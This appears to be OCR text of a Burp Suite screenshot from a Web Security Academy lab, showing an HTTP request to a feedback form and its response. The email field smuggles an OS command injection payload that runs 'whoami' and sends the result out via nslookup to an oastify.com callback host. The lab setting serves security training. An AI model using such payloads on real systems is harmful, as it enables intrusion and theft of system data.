 Request
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/2
2 Host:
0a0c00fe04665f80806b802e003b0074.web-security-academy.
net
3 Cookie: session=InVN5RXIz4lTZf1rcy38XfbmyjBsQnZe
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 173
10 Origin:
https://0a0c00fe04665f80806b802e003b0074.web-security-
academy.net
11 Referer:
https://0a0c00fe04665f80806b802e003b0074.web-security-
academy.net/feedback
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 csrf=chTojeuJ5j1eHdsJ2dtqcBf7zPb6OBdI&name=name&email=
email%40gmail.com || nslookup
`whoami`.ltibtnmdkc83jrdm2cd9pv8jbah45vtk.oastify.com
|| &subject=subject&message=message
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2
5
6 {
}